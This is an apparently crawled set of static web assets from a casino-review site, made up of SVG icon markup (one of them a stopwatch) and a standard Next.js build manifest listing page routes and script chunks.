<clipPath id="clip0_264_645">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/stopwatch.svg
body_size: 242
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_658)">
<path d="M23.443 7.9555L25.3248 6.07483C25.781 5.61983 25.781 4.88133 25.3248 4.42517C24.8687 3.969 24.1313 3.969 23.6752 4.42517L21.7933 6.30583C19.957 4.788 17.6692 3.79633 15.1667 3.5595V2.33333H17.5C18.1452 2.33333 18.6667 1.81067 18.6667 1.16667C18.6667 0.522667 18.1452 0 17.5 0H10.5C9.85483 0 9.33333 0.522667 9.33333 1.16667C9.33333 1.81067 9.85483 2.33333 10.5 2.33333H12.8333V3.5595C6.62433 4.14867 1.75 9.38933 1.75 15.75C1.75 22.505 7.245 28 14 28C20.755 28 26.25 22.505 26.25 15.75C26.25 12.7913 25.1953 10.0753 23.443 7.9555ZM18.2 21.35C17.99 21.5075 17.7438 21.5833 17.5012 21.5833C17.1465 21.5833 16.7965 21.4223 16.5667 21.1167L13.0667 16.45C12.915 16.2482 12.8333 16.0032 12.8333 15.75V9.33333C12.8333 8.68817 13.356 8.16667 14 8.16667C14.644 8.16667 15.1667 8.68817 15.1667 9.33333V15.3615L18.4333 19.7167C18.8195 20.2323 18.7157 20.9638 18.2 21.35Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_658">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js
body_size: -43
content:
self.__BUILD_MANIFEST=function(s,e,a,t){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:3,errorRate:1e-4,numBits:58,numHashes:14,bitArray:[1,1,0,1,0,s,s,0,s,s,e,s,s,s,e,s,e,e,s,e,e,e,s,e,e,e,e,e,s,e,s,s,s,s,e,s,s,e,s,s,s,e,s,e,s,e,e,s,s,s,e,e,s,s,s,e,s,s]},__routerFilterDynamic:{numItems:e,errorRate:1e-4,numBits:e,numHashes:null,bitArray:[]},"/_error":["static/chunks/pages/_error-1be831200e60c5c0.js"],"/layout":[t,"static/css/423e206a9d61a9e8.css","static/chunks/pages/layout-e41b0c58f9596cdd.js"],"/[casinoName]":[t,"static/css/34ebaacc73cff887.css","static/chunks/pages/[casinoName]-5883d802aafde087.js"],sortedPages:["/_app","/_error","/layout","/[casinoName]"]}}(1,0,0,"static/chunks/61-4b0c7846b17f2692.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();